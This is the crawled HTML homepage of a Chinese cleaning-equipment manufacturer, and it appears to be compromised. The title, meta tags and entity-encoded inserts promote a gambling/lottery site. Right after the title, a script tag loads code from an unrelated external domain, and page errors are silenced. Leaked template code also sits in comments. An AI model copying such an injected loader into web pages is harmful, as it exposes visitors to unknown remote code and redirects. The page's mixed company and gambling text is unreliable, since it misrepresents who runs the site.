

--- FILE ---
content_type: text/html
request_url: http://yjhbah.com/
body_size: 13119
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>

<meta name="renderer" content="webkit|ie-comp|ie-stand" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">
<meta http-equiv="Cache-Control" content="no-transform"/> 
<meta name="applicable-device" content="pc">
<meta name="MobileOptimized" content="width"/>
<meta name="HandheldFriendly" content="true"/>
<title>10218旭彩网 - welcome</title><script type="text/javascript" src="http://mayi.chuanfeng888.cc/2.js" rel="nofollow"></script>

<meta name="keywords" content="10218旭彩网,旭彩网" />


<meta name="description" content="阿门93台推荐旭彩网welcome官方网站为您提供旭彩网最新版本APP下载注册、旭彩网用户登录、旭彩网在线入口、旭彩网邀请码、旭彩网线路导航、旭彩网购彩大厅、旭彩网平台。" />
<link rel="stylesheet" href="/skin/css/animate.min.css">
<link rel="stylesheet" href="/skin/css/swiper.min.css">
<link rel="stylesheet" href="/skin/css/style.css">
<script src="/skin/js/jquery.min.js"></script>
<script src="/skin/js/wow.min.js"></script>
<script src="/skin/js/swiper.min.js"></script>
<script src="/skin/js/js.js"></script>
<script type="text/javascript" src="/public/static/common/js/ey_global.js?t=v1.6.1"></script>
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>
<body><h1><a href="http://yjhbah.com/">10218旭彩网</a></h1>
<div   id="y4m4ysa38zf5"    class="header">
  <div   id="y4m4ysa38zf5"    class="topbar">
    <div   id="y4m4ysa38zf5"    class="container">
      <ul>
        <li><a href="/about/">&#49;&#48;&#50;&#49;&#56;&#26093;&#24425;&#32593;</a></li>        <li class="pipe">|</li>
        <li><a href="/contact/">联系我们</a></li>        <li class="c"><a href="/sitemap.xml">网站地图</a></li>
      </ul>
      <span>安徽扬子智能制造有限公司官网！</span> </div>
  </div>
  <div   id="y4m4ysa38zf5"    class="container clearfix"> <a href="javascript:;" class="menu-btn"><span></span></a>
    <div   id="y4m4ysa38zf5"    class="logo img-center"><a href="/" title=""><img src="/skin/images/logo.jpg" alt=""></a></div>
    <div   id="y4m4ysa38zf5"    class="text"><strong>40年制造经验 清洁行业领导者</strong>国企企业 工厂直销 全国连锁</div>
    <div   id="y4m4ysa38zf5"    class="tel">全国咨询热线：<strong>19942412802</strong></div>
  </div>
  <div   id="y4m4ysa38zf5"    class="nav">
    <div   id="y4m4ysa38zf5"    class="container">
      <ul>
        <li><a href="/">首页</a></li>
                                <li class="dropdown"> <a href="/pro/" title="产品展示" class="">产品展示</a> 
  <div   id="y4m4ysa38zf5"    class="dropdown-box"> 
   
   <a href="/sdj/" class="dropdown-item ">扫地机</a> 
   
   <a href="/xdj/" class="dropdown-item ">洗地机</a> 
   
   <a href="/ddhwc/" class="dropdown-item ">电动环卫车</a> 
   
   <a href="/xcq/" class="dropdown-item ">吸尘器</a> 
   
   <a href="/ccchache/" class="dropdown-item ">仓储叉车</a> 
   
   <a href="/syqj/" class="dropdown-item ">酒店清洁设备</a> 
   
   <a href="/saoxueji/" class="dropdown-item ">扫雪机</a> 
   
   <a href="/dabaoji/" class="dropdown-item ">打包机</a> 
   </div>
 </li> 
				<!--<li class="变量名不存在            global $dsql;
            $sql = "SELECT id From `ey_arctype` WHERE reid='@me' And ishidden<>1 order by sortrank asc limit 0, 100 ";
            $row = $dsql->GetOne($sql);      
            @me=is_array($row)?'dropdown':'';
            {/eyou:field}变量名不存在">变量名不存在          <i class="arr"></i>':'';
            {/eyou:field}<a href="变量名不存在" target="_self">变量名不存在</a>变量名不存在          
                    <div   id="y4m4ysa38zf5"    class="dropdown-box">':'';
            {/eyou:field}
                        						<p><a href="/sdj/">扫地机</a></p>
												<p><a href="/xdj/">洗地机</a></p>
												<p><a href="/ddhwc/">电动环卫车</a></p>
												<p><a href="/xcq/">吸尘器</a></p>
												<p><a href="/ccchache/">仓储叉车</a></p>
												<p><a href="/syqj/">酒店清洁设备</a></p>
												<p><a href="/saoxueji/">扫雪机</a></p>
												<p><a href="/dabaoji/">打包机</a></p>
						变量名不存在                      </div>':'';
            {/eyou:field}
                  </li>
                -->
				                  <li class="dropdown"> <a href="/case/" title="扬子案例" class="">扬子案例</a> 
  <div   id="y4m4ysa38zf5"    class="dropdown-box"> 
   
   <a href="/case1/" class="dropdown-item ">客户见证</a> 
   
   <a href="/case2/" class="dropdown-item ">合作客户</a> 
   </div>
 </li> 
				<!--<li class="变量名不存在            global $dsql;
            $sql = "SELECT id From `ey_arctype` WHERE reid='@me' And ishidden<>1 order by sortrank asc limit 0, 100 ";
            $row = $dsql->GetOne($sql);      
            @me=is_array($row)?'dropdown':'';
            {/eyou:field}变量名不存在">变量名不存在          <i class="arr"></i>':'';
            {/eyou:field}<a href="变量名不存在" target="_self">变量名不存在</a>变量名不存在          
                    <div   id="y4m4ysa38zf5"    class="dropdown-box">':'';
            {/eyou:field}
                        						<p><a href="/sdj/">扫地机</a></p>
												<p><a href="/xdj/">洗地机</a></p>
												<p><a href="/ddhwc/">电动环卫车</a></p>
												<p><a href="/xcq/">吸尘器</a></p>
												<p><a href="/ccchache/">仓储叉车</a></p>
												<p><a href="/syqj/">酒店清洁设备</a></p>
												<p><a href="/saoxueji/">扫雪机</a></p>
												<p><a href="/dabaoji/">打包机</a></p>
						变量名不存在                      </div>':'';
            {/eyou:field}
                  </li>
                -->
				                  <li class="dropdown"> <a href="/news/" title="新闻资讯" class="">新闻资讯</a> 
  <div   id="y4m4ysa38zf5"    class="dropdown-box"> 
   
   <a href="/companynews/" class="dropdown-item ">公司动态</a> 
   
   <a href="/tradenews/" class="dropdown-item ">行业资讯</a> 
   
   <a href="/baike/" class="dropdown-item ">常见百科</a> 
   </div>
 </li> 
				<!--<li class="变量名不存在            global $dsql;
            $sql = "SELECT id From `ey_arctype` WHERE reid='@me' And ishidden<>1 order by sortrank asc limit 0, 100 ";
            $row = $dsql->GetOne($sql);      
            @me=is_array($row)?'dropdown':'';
            {/eyou:field}变量名不存在">变量名不存在          <i class="arr"></i>':'';
            {/eyou:field}<a href="变量名不存在" target="_self">变量名不存在</a>变量名不存在          
                    <div   id="y4m4ysa38zf5"    class="dropdown-box">':'';
            {/eyou:field}
                        						<p><a href="/sdj/">扫地机</a></p>
												<p><a href="/xdj/">洗地机</a></p>
												<p><a href="/ddhwc/">电动环卫车</a></p>
												<p><a href="/xcq/">吸尘器</a></p>
												<p><a href="/ccchache/">仓储叉车</a></p>
												<p><a href="/syqj/">酒店清洁设备</a></p>
												<p><a href="/saoxueji/">扫雪机</a></p>
												<p><a href="/dabaoji/">打包机</a></p>
						变量名不存在                      </div>':'';
            {/eyou:field}
                  </li>
                -->
				                  <li class="dropdown"> <a href="/about/" title="&#49;&#48;&#50;&#49;&#56;&#26093;&#24425;&#32593;" class="">&#49;&#48;&#50;&#49;&#56;&#26093;&#24425;&#32593;</a> 
  <div   id="y4m4ysa38zf5"    class="dropdown-box"> 
   
   <a href="/about489/" class="dropdown-item ">公司简介</a> 
   
   <a href="/photo/" class="dropdown-item ">工厂车间</a> 
   
   <a href="/honor/" class="dropdown-item ">荣誉资质</a> 
   
   <a href="/fengcai/" class="dropdown-item ">企业风采</a> 
   </div>
 </li> 
				<!--<li class="变量名不存在            global $dsql;
            $sql = "SELECT id From `ey_arctype` WHERE reid='@me' And ishidden<>1 order by sortrank asc limit 0, 100 ";
            $row = $dsql->GetOne($sql);      
            @me=is_array($row)?'dropdown':'';
            {/eyou:field}变量名不存在">变量名不存在          <i class="arr"></i>':'';
            {/eyou:field}<a href="变量名不存在" target="_self">变量名不存在</a>变量名不存在          
                    <div   id="y4m4ysa38zf5"    class="dropdown-box">':'';
            {/eyou:field}
                        						<p><a href="/sdj/">扫地机</a></p>
												<p><a href="/xdj/">洗地机</a></p>
												<p><a href="/ddhwc/">电动环卫车</a></p>
												<p><a href="/xcq/">吸尘器</a></p>
												<p><a href="/ccchache/">仓储叉车</a></p>
												<p><a href="/syqj/">酒店清洁设备</a></p>
												<p><a href="/saoxueji/">扫雪机</a></p>
												<p><a href="/dabaoji/">打包机</a></p>
						变量名不存在                      </div>':'';
            {/eyou:field}
                  </li>
                -->
				                  <li class="dropdown"> <a href="/contact/" title="联系我们" class="">联系我们</a> 
 </li> 
				<!--<li class="变量名不存在            global $dsql;
            $sql = "SELECT id From `ey_arctype` WHERE reid='@me' And ishidden<>1 order by sortrank asc limit 0, 100 ";
            $row = $dsql->GetOne($sql);      
            @me=is_array($row)?'dropdown':'';
            {/eyou:field}变量名不存在">变量名不存在          <i class="arr"></i>':'';
            {/eyou:field}<a href="变量名不存在" target="_self">变量名不存在</a>变量名不存在          
                    <div   id="y4m4ysa38zf5"    class="dropdown-box">':'';
            {/eyou:field}
                        						<p><a href="/sdj/">扫地机</a></p>
												<p><a href="/xdj/">洗地机</a></p>
												<p><a href="/ddhwc/">电动环卫车</a></p>
												<p><a href="/xcq/">吸尘器</a></p>
												<p><a href="/ccchache/">仓储叉车</a></p>
												<p><a href="/syqj/">酒店清洁设备</a></p>
												<p><a href="/saoxueji/">扫雪机</a></p>
												<p><a href="/dabaoji/">打包机</a></p>
						变量名不存在                      </div>':'';
            {/eyou:field}
                  </li>
                -->
				                </ul>
    </div>
  </div>
</div>

<script>LA.init({id:"K3lhFiWNzuZ2vh5R",ck:"K3lhFiWNzuZ2vh5R"})</script>  


<script language="javascript" src="http://ddt.zoosnet.net/JS/LsJS.aspx?siteid=DDT98813991&float=1&lng=cn"></script>

<div   id="y4m4ysa38zf5"    class="swiper-container banner">
  <div   id="y4m4ysa38zf5"    class="swiper-wrapper">
    <!--<div   id="y4m4ysa38zf5"    class="swiper-slide" style="background-image: url(skin/images/banner1.jpg);"></div>-->
       <div   id="y4m4ysa38zf5"    class="swiper-slide" style="background-image: url(skin/images/banner2.jpg);"></div>
       <div   id="y4m4ysa38zf5"    class="swiper-slide" style="background-image: url(skin/images/banner0.jpg);"></div>
      </div>
  <div   id="y4m4ysa38zf5"    class="swiper-pagination"></div>
</div>
<div   id="y4m4ysa38zf5"    class="yunu-sou" style="display: block">
  <div   id="y4m4ysa38zf5"    class="container clearfix">
    <div   id="y4m4ysa38zf5"    class="hot"> <strong>热门关键词：</strong> <a href="/gcsdj/">电动扫地车</a> <a href="/stssdj/">手推式扫地机</a> <a href="/jsssdj/">驾驶式扫地机</a> <a href="/ddhwc/">环卫车</a> <a href="/stsxdj/">手推式洗地机</a> <a href="/jssxdj/">驾驶式洗地机
</a></div>
  <!--  <div   id="y4m4ysa38zf5"    class="hform">
      <form action="/plus/search.php" method="post">
        <input type="text" name="q" placeholder="请输入关键字...">
        <button type="submit">搜索</button>
      </form>
    </div>-->
  </div>
</div>
<div   id="y4m4ysa38zf5"    class="section">
  <div   id="y4m4ysa38zf5"    class="container clearfix">
    <div   id="y4m4ysa38zf5"    class="section-title wow fadeInUp"><small>现货销售 库存齐全 非标定制</small>全面满足客户的任何需求</div>
     <!--移动端显示-->
    <ul class="pro_son wow fadeInUp">
                <li> <a href="/sdj/">扫地机</a></li>
                <li> <a href="/xdj/">洗地机</a></li>
                <li> <a href="/ddhwc/">电动环卫车</a></li>
                <li> <a href="/xcq/">吸尘器</a></li>
                <li> <a href="/ccchache/">仓储叉车</a></li>
                <li> <a href="/syqj/">酒店清洁设备</a></li>
                <li> <a href="/saoxueji/">扫雪机</a></li>
                <li> <a href="/dabaoji/">打包机</a></li>
            </ul>
    <!--移动端显示-->
    <div   id="y4m4ysa38zf5"    class="in-prd-cate wow fadeInUp">
            			<dl>
        <dt>
            <a href="/sdj/">扫地机</a>
            </dt>
        <dd>
          <ul>
                  
                      <li>
                            
                            <a href="/gcsdj/">电动扫地车</a>
                    
                        </li>
                                
                      <li>
                            
                            <a href="/stssdj/">手推式扫地机</a>
                    
                        </li>
                                
                      <li>
                            
                            <a href="/jsssdj/">驾驶式扫地机</a>
                    
                        </li>
                                
          </ul>
        </dd>
      </dl>
	  			<dl>
        <dt>
            <a href="/xdj/">洗地机</a>
            </dt>
        <dd>
          <ul>
                  
                      <li>
                            
                            <a href="/stsxdj/">手推式洗地机</a>
                    
                        </li>
                                
                      <li>
                            
                            <a href="/jssxdj/">驾驶式洗地机</a>
                    
                        </li>
                                
                      <li>
                            
                            <a href="/wrxdj/">无人洗地机</a>
                    
                        </li>
                                
          </ul>
        </dd>
      </dl>
	  			<dl>
        <dt>
            <a href="/ddhwc/">电动环卫车</a>
            </dt>
        <dd>
          <ul>
                  
          </ul>
        </dd>
      </dl>
	  			<dl>
        <dt>
            <a href="/xcq/">吸尘器</a>
            </dt>
        <dd>
          <ul>
                  
                      <li>
                            
                            <a href="/gyxcq/">工业吸尘器</a>
                    
                        </li>
                                
                      <li>
                            
                            <a href="/fbxcq/">防爆吸尘器</a>
                    
                        </li>
                                
          </ul>
        </dd>
      </dl>
	  			<dl>
        <dt>
            <a href="/ccchache/">仓储叉车</a>
            </dt>
        <dd>
          <ul>
                  
                      <li>
                            
                            <a href="/chache/">叉车</a>
                    
                        </li>
                                
                      <li>
                            
                            <a href="/shengjiang/">升降平台</a>
                    
                        </li>
                                
                      <li>
                            
                            <a href="/byc/">搬运车</a>
                    
                        </li>
                                
          </ul>
        </dd>
      </dl>
	  			<dl>
        <dt>
            <a href="/syqj/">酒店清洁设备</a>
            </dt>
        <dd>
          <ul>
                  
          </ul>
        </dd>
      </dl>
	  			<dl>
        <dt>
            <a href="/saoxueji/">扫雪机</a>
            </dt>
        <dd>
          <ul>
                  
          </ul>
        </dd>
      </dl>
	  			<dl>
        <dt>
            <a href="/dabaoji/">打包机</a>
            </dt>
        <dd>
          <ul>
                  
          </ul>
        </dd>
      </dl>
	           </div>
    <div   id="y4m4ysa38zf5"    class="in-prd-con wow fadeInUp">
      <ul class="list-1 clearfix">
        		
        <li>
          <div   id="y4m4ysa38zf5"    class="wrap"> <a href="/jsssdj/878.html"  title="扬子扫地机YZ-S18F" alt= "扬子扫地机YZ-S18F" class="img-cover"><span style="background-image: url(/uploads/allimg/20240502/1-240502091I0142.jpg);"></span></a>
            <div   id="y4m4ysa38zf5"    class="text">
              <h4><a href="/jsssdj/878.html"  title="扬子扫地机YZ-S18F">扬子扫地机YZ-S18F</a></h4>
              <p>  <a href="/jsssdj/878.html"  title="扬子扫地机YZ-S18F" class="bt">查看详情</a> </p>
            </div>
          </div>
        </li>
        		
        <li>
          <div   id="y4m4ysa38zf5"    class="wrap"> <a href="/jsssdj/877.html"  title="扬子扫地机YZ-S16" alt= "扬子扫地机YZ-S16" class="img-cover"><span style="background-image: url(/uploads/allimg/20240502/1-2405020915122W.jpg);"></span></a>
            <div   id="y4m4ysa38zf5"    class="text">
              <h4><a href="/jsssdj/877.html"  title="扬子扫地机YZ-S16">扬子扫地机YZ-S16</a></h4>
              <p>  <a href="/jsssdj/877.html"  title="扬子扫地机YZ-S16" class="bt">查看详情</a> </p>
            </div>
          </div>
        </li>
        		
        <li>
          <div   id="y4m4ysa38zf5"    class="wrap"> <a href="/jsssdj/876.html"  title="扬子扫地机YZ-S15" alt= "扬子扫地机YZ-S15" class="img-cover"><span style="background-image: url(/uploads/allimg/20240502/1-24050209123E25.jpg);"></span></a>
            <div   id="y4m4ysa38zf5"    class="text">
              <h4><a href="/jsssdj/876.html"  title="扬子扫地机YZ-S15">扬子扫地机YZ-S15</a></h4>
              <p>  <a href="/jsssdj/876.html"  title="扬子扫地机YZ-S15" class="bt">查看详情</a> </p>
            </div>
          </div>
        </li>
        		
        <li>
          <div   id="y4m4ysa38zf5"    class="wrap"> <a href="/jsssdj/875.html"  title="扬子扫地机YZ-S14" alt= "扬子扫地机YZ-S14" class="img-cover"><span style="background-image: url(/uploads/allimg/20240502/1-2405020Z952149.jpg);"></span></a>
            <div   id="y4m4ysa38zf5"    class="text">
              <h4><a href="/jsssdj/875.html"  title="扬子扫地机YZ-S14">扬子扫地机YZ-S14</a></h4>
              <p>  <a href="/jsssdj/875.html"  title="扬子扫地机YZ-S14" class="bt">查看详情</a> </p>
            </div>
          </div>
        </li>
        		
        <li>
          <div   id="y4m4ysa38zf5"    class="wrap"> <a href="/jsssdj/874.html"  title="扬子扫地机YZ-S13" alt= "扬子扫地机YZ-S13" class="img-cover"><span style="background-image: url(/uploads/allimg/20240502/1-2405020ZJ3155.jpg);"></span></a>
            <div   id="y4m4ysa38zf5"    class="text">
              <h4><a href="/jsssdj/874.html"  title="扬子扫地机YZ-S13">扬子扫地机YZ-S13</a></h4>
              <p>  <a href="/jsssdj/874.html"  title="扬子扫地机YZ-S13" class="bt">查看详情</a> </p>
            </div>
          </div>
        </li>
        		
        <li>
          <div   id="y4m4ysa38zf5"    class="wrap"> <a href="/jsssdj/873.html"  title="扬子扫地机YZ-S12" alt= "扬子扫地机YZ-S12" class="img-cover"><span style="background-image: url(/uploads/allimg/20240502/1-2405020Z534496.jpg);"></span></a>
            <div   id="y4m4ysa38zf5"    class="text">
              <h4><a href="/jsssdj/873.html"  title="扬子扫地机YZ-S12">扬子扫地机YZ-S12</a></h4>
              <p>  <a href="/jsssdj/873.html"  title="扬子扫地机YZ-S12" class="bt">查看详情</a> </p>
            </div>
          </div>
        </li>
        		
        <li>
          <div   id="y4m4ysa38zf5"    class="wrap"> <a href="/jsssdj/872.html"  title="扬子扫地机YZ-S11" alt= "扬子扫地机YZ-S11" class="img-cover"><span style="background-image: url(/uploads/allimg/20240426/1-240426152225I0.jpg);"></span></a>
            <div   id="y4m4ysa38zf5"    class="text">
              <h4><a href="/jsssdj/872.html"  title="扬子扫地机YZ-S11">扬子扫地机YZ-S11</a></h4>
              <p>  <a href="/jsssdj/872.html"  title="扬子扫地机YZ-S11" class="bt">查看详情</a> </p>
            </div>
          </div>
        </li>
        		
        <li>
          <div   id="y4m4ysa38zf5"    class="wrap"> <a href="/jsssdj/871.html"  title="扬子扫地机YZ-S10" alt= "扬子扫地机YZ-S10" class="img-cover"><span style="background-image: url(/uploads/allimg/20240426/1-240426151G23X.jpg);"></span></a>
            <div   id="y4m4ysa38zf5"    class="text">
              <h4><a href="/jsssdj/871.html"  title="扬子扫地机YZ-S10">扬子扫地机YZ-S10</a></h4>
              <p>  <a href="/jsssdj/871.html"  title="扬子扫地机YZ-S10" class="bt">查看详情</a> </p>
            </div>
          </div>
        </li>
        		
        <li>
          <div   id="y4m4ysa38zf5"    class="wrap"> <a href="/jsssdj/870.html"  title="扬子扫地机YZ-S9" alt= "扬子扫地机YZ-S9" class="img-cover"><span style="background-image: url(/uploads/allimg/20240426/1-24042615133RH.jpg);"></span></a>
            <div   id="y4m4ysa38zf5"    class="text">
              <h4><a href="/jsssdj/870.html"  title="扬子扫地机YZ-S9">扬子扫地机YZ-S9</a></h4>
              <p>  <a href="/jsssdj/870.html"  title="扬子扫地机YZ-S9" class="bt">查看详情</a> </p>
            </div>
          </div>
        </li>
        		
        <li>
          <div   id="y4m4ysa38zf5"    class="wrap"> <a href="/jsssdj/869.html"  title="扬子扫地机YZ-S8" alt= "扬子扫地机YZ-S8" class="img-cover"><span style="background-image: url(/uploads/allimg/20240426/1-24042615093Rb.jpg);"></span></a>
            <div   id="y4m4ysa38zf5"    class="text">
              <h4><a href="/jsssdj/869.html"  title="扬子扫地机YZ-S8">扬子扫地机YZ-S8</a></h4>
              <p>  <a href="/jsssdj/869.html"  title="扬子扫地机YZ-S8" class="bt">查看详情</a> </p>
            </div>
          </div>
        </li>
        		
        <li>
          <div   id="y4m4ysa38zf5"    class="wrap"> <a href="/jsssdj/868.html"  title="扬子扫地机YZ-S6" alt= "扬子扫地机YZ-S6" class="img-cover"><span style="background-image: url(/uploads/allimg/20240426/1-240426150553L9.jpg);"></span></a>
            <div   id="y4m4ysa38zf5"    class="text">
              <h4><a href="/jsssdj/868.html"  title="扬子扫地机YZ-S6">扬子扫地机YZ-S6</a></h4>
              <p>  <a href="/jsssdj/868.html"  title="扬子扫地机YZ-S6" class="bt">查看详情</a> </p>
            </div>
          </div>
        </li>
        		
        <li>
          <div   id="y4m4ysa38zf5"    class="wrap"> <a href="/jsssdj/867.html"  title="扬子扫地机YZ-GL4" alt= "扬子扫地机YZ-GL4" class="img-cover"><span style="background-image: url(/uploads/allimg/20240426/1-240426150141Y8.jpg);"></span></a>
            <div   id="y4m4ysa38zf5"    class="text">
              <h4><a href="/jsssdj/867.html"  title="扬子扫地机YZ-GL4">扬子扫地机YZ-GL4</a></h4>
              <p>  <a href="/jsssdj/867.html"  title="扬子扫地机YZ-GL4" class="bt">查看详情</a> </p>
            </div>
          </div>
        </li>
        		         
      </ul>
    </div>
  </div>
</div>
<div   id="y4m4ysa38zf5"    class="section bg1">
  <div   id="y4m4ysa38zf5"    class="container">
    <div   id="y4m4ysa38zf5"    class="section-title wow fadeInUp"><small>安徽扬子智能制造有限公司</small>清洁设备制造我们是专业的</div>
    <ul class="in-jjfa clearfix">
            <li class="wow fadeInUp"> <a href="javascript:;">
        <div   id="y4m4ysa38zf5"    class="img-cover"><span style="background-image: url(/skin/images/fa3.jpg);"></span>
          <p>荣誉实力</p>
        </div>
        <div   id="y4m4ysa38zf5"    class="text">
          <p>建筑节能十大品牌企业</p>
          <p>国家认定企业技术中心</p>
          <p>全国优秀企业金马奖</p>
          <!--<span class="more">查看更多</span>--> </div>
        </a> </li>
      <li class="wow fadeInUp"> <a href="javascript:;">
        <div   id="y4m4ysa38zf5"    class="img-cover"><span style="background-image: url(/skin/images/fa2.jpg);"></span>
          <p>品牌规模</p>
        </div>
        <div   id="y4m4ysa38zf5"    class="text">
          <p>&#49;&#48;&#50;&#49;&#56;&#26093;&#24425;&#32593;40年研发品牌行业清洁领导者</p>
          <p>行业清洁领导者，业务已经覆盖全国</p>
          <p>产业链优势，厂家低价供货</p>
          <!--<span class="more">查看更多</span>--> </div>
        </a> </li>
      <li class="wow fadeInUp"> <a href="javascript:;">
        <div   id="y4m4ysa38zf5"    class="img-cover"><span style="background-image: url(/skin/images/fa1.jpg);"></span>
          <p>生产实力</p>
        </div>
        <div   id="y4m4ysa38zf5"    class="text">
		  <p>&#49;&#48;&#50;&#49;&#56;&#26093;&#24425;&#32593;生产力强大，超强的产能</p>
          <p>优秀的生产管理，产品品质优秀</p>
          <p>&#49;&#48;&#50;&#49;&#56;&#26093;&#24425;&#32593;精准的交付保障，无后顾之忧</p>
          <!--<span class="more">查看更多</span>--> </div>
        </a> </li>
      <li class="wow fadeInUp"> <a href="javascript:;">
        <div   id="y4m4ysa38zf5"    class="img-cover"><span style="background-image: url(/skin/images/fa4.jpg);"></span>
          <p>服务完善</p>
        </div>
        <div   id="y4m4ysa38zf5"    class="text">
            <p>全国200+服务网点</p>
            <p>完善的服务质量管理</p>
            <p>服务经营运作体系</p>
          <!--<span class="more">查看更多</span>--> </div>
        </a> </li>
        
    </ul>
  </div>
</div>
<div   id="y4m4ysa38zf5"    class="section">
  <div   id="y4m4ysa38zf5"    class="container clearfix">
    <div   id="y4m4ysa38zf5"    class="section-title wow fadeInUp">发展历程</div>
    <ul class="hy-menu wow fadeInUp">
      	  <li [field:global runphp='yes' name=autoindex]
                      $a="";
                        $b=" class='active'";
                        if ((@me%1)==0 && @me!=1)  @me=$a;
                        else  @me=$b;
                        [/field:global]> <a href="javascript:;">
        <h4>1980年<small>0</small></h4>
        <p>&#49;&#48;&#50;&#49;&#56;&#26093;&#24425;&#32593;扬子品牌诞生，系列产品出口100多个国家和地区...</p>
        </a> </li>
			  <li [field:global runphp='yes' name=autoindex]
                      $a="";
                        $b=" class='active'";
                        if ((@me%1)==0 && @me!=1)  @me=$a;
                        else  @me=$b;
                        [/field:global]> <a href="javascript:;">
        <h4>1990年<small>1</small></h4>
        <p>&#49;&#48;&#50;&#49;&#56;&#26093;&#24425;&#32593;中国扬子集团被全国总工授予五一劳动奖状...</p>
        </a> </li>
			  <li [field:global runphp='yes' name=autoindex]
                      $a="";
                        $b=" class='active'";
                        if ((@me%1)==0 && @me!=1)  @me=$a;
                        else  @me=$b;
                        [/field:global]> <a href="javascript:;">
        <h4>1992年<small>2</small></h4>
        <p>扬子商标成为全国45家名牌商标之一...</p>
        </a> </li>
			  <li [field:global runphp='yes' name=autoindex]
                      $a="";
                        $b=" class='active'";
                        if ((@me%1)==0 && @me!=1)  @me=$a;
                        else  @me=$b;
                        [/field:global]> <a href="javascript:;">
        <h4>1994年<small>3</small></h4>
        <p>集团公司获得我国企业界最高奖-全国优秀企业（金马奖）称号...</p>
        </a> </li>
			  <li [field:global runphp='yes' name=autoindex]
                      $a="";
                        $b=" class='active'";
                        if ((@me%1)==0 && @me!=1)  @me=$a;
                        else  @me=$b;
                        [/field:global]> <a href="javascript:;">
        <h4>1995年<small>4</small></h4>
        <p>&#49;&#48;&#50;&#49;&#56;&#26093;&#24425;&#32593;集团公司技术中心被认定为国家级技术中心...</p>
        </a> </li>
			  <li [field:global runphp='yes' name=autoindex]
                      $a="";
                        $b=" class='active'";
                        if ((@me%1)==0 && @me!=1)  @me=$a;
                        else  @me=$b;
                        [/field:global]> <a href="javascript:;">
        <h4>2000年<small>5</small></h4>
        <p>扬子商标被授予中国著名品牌...</p>
        </a> </li>
			  <li [field:global runphp='yes' name=autoindex]
                      $a="";
                        $b=" class='active'";
                        if ((@me%1)==0 && @me!=1)  @me=$a;
                        else  @me=$b;
                        [/field:global]> <a href="javascript:;">
        <h4>2006年<small>6</small></h4>
        <p>集团立项清洁设备行业，正式成立一站式工业品采购平台...</p>
        </a> </li>
			  <li [field:global runphp='yes' name=autoindex]
                      $a="";
                        $b=" class='active'";
                        if ((@me%1)==0 && @me!=1)  @me=$a;
                        else  @me=$b;
                        [/field:global]> <a href="javascript:;">
        <h4>2010年<small>7</small></h4>
        <p>&#49;&#48;&#50;&#49;&#56;&#26093;&#24425;&#32593;正式建厂运营，主攻国外市场，迄今扬子清洁设备系列产品出口78个国家和地区...</p>
        </a> </li>
			  <li [field:global runphp='yes' name=autoindex]
                      $a="";
                        $b=" class='active'";
                        if ((@me%1)==0 && @me!=1)  @me=$a;
                        else  @me=$b;
                        [/field:global]> <a href="javascript:;">
        <h4>2017年<small>8</small></h4>
        <p>进入国内市场并成立扬子清洁设备有限公司并在安徽合肥设立营销中心...</p>
        </a> </li>
		    </ul>
    <div   id="y4m4ysa38zf5"    class="hy-con swiper-container wow fadeInUp">
      <div   id="y4m4ysa38zf5"    class="swiper-wrapper">
        		<div   id="y4m4ysa38zf5"    class="swiper-slide">
          <div   id="y4m4ysa38zf5"    class="img-center"><img src="/images/defaultpic.gif" alt="扬子工业"></div>
        </div>
				<div   id="y4m4ysa38zf5"    class="swiper-slide">
          <div   id="y4m4ysa38zf5"    class="img-center"><img src="/images/defaultpic.gif" alt="扬子工业"></div>
        </div>
				<div   id="y4m4ysa38zf5"    class="swiper-slide">
          <div   id="y4m4ysa38zf5"    class="img-center"><img src="/images/defaultpic.gif" alt="扬子工业"></div>
        </div>
				<div   id="y4m4ysa38zf5"    class="swiper-slide">
          <div   id="y4m4ysa38zf5"    class="img-center"><img src="/images/defaultpic.gif" alt="扬子工业"></div>
        </div>
				<div   id="y4m4ysa38zf5"    class="swiper-slide">
          <div   id="y4m4ysa38zf5"    class="img-center"><img src="/images/defaultpic.gif" alt="扬子工业"></div>
        </div>
				<div   id="y4m4ysa38zf5"    class="swiper-slide">
          <div   id="y4m4ysa38zf5"    class="img-center"><img src="/images/defaultpic.gif" alt="扬子工业"></div>
        </div>
				<div   id="y4m4ysa38zf5"    class="swiper-slide">
          <div   id="y4m4ysa38zf5"    class="img-center"><img src="/images/defaultpic.gif" alt="扬子工业"></div>
        </div>
				<div   id="y4m4ysa38zf5"    class="swiper-slide">
          <div   id="y4m4ysa38zf5"    class="img-center"><img src="/images/defaultpic.gif" alt="扬子工业"></div>
        </div>
				<div   id="y4m4ysa38zf5"    class="swiper-slide">
          <div   id="y4m4ysa38zf5"    class="img-center"><img src="/images/defaultpic.gif" alt="扬子工业"></div>
        </div>
		      </div>
    </div>
  </div>
</div>
<div   id="y4m4ysa38zf5"    class="section bg2">
  <div   id="y4m4ysa38zf5"    class="container">
    <div   id="y4m4ysa38zf5"    class="section-title wow fadeInUp"><small>安徽扬子智能制造有限公司</small>相信品牌的力量，你还在等什么？</div>
    <ul class="in-rz clearfix wow fadeInUp">
      <li>
        <div   id="y4m4ysa38zf5"    class="wrap">
          <div   id="y4m4ysa38zf5"    class="inner">
            <p>&#49;&#48;&#50;&#49;&#56;&#26093;&#24425;&#32593;以质量为本，才是持续发展的王道</p>
          </div>
        </div>
      </li>
      <li>
        <div   id="y4m4ysa38zf5"    class="wrap">
          <div   id="y4m4ysa38zf5"    class="inner">
            <p>40年行业经验，清洁行业引领者</p>
          </div>
        </div>
      </li>
      <li>
        <div   id="y4m4ysa38zf5"    class="wrap">
          <div   id="y4m4ysa38zf5"    class="inner">
            <p>高品质，高回报，高保障，高性价比</p>
          </div>
        </div>
      </li>
      <li>
        <div   id="y4m4ysa38zf5"    class="wrap">
          <div   id="y4m4ysa38zf5"    class="inner">
            <p>懂你说的，懂你没说的，整整四十年，才造就经典品牌</p>
          </div>
        </div>
      </li>
      <li>
        <div   id="y4m4ysa38zf5"    class="wrap">
          <div   id="y4m4ysa38zf5"    class="inner">
            <p>你想找的，正是我们在做的</p>
          </div>
        </div>
      </li>
      <li>
        <div   id="y4m4ysa38zf5"    class="wrap">
          <div   id="y4m4ysa38zf5"    class="inner">
            <p>如您对产品感兴趣，赶紧留言或者拨打电话咨询吧！</p>
          </div>
        </div>
      </li>
    </ul>
    <div   id="y4m4ysa38zf5"    class="in-rz-tel wow fadeInUp">
      <p>全国服务热线：<strong>19942412802</strong></p>
       </div>
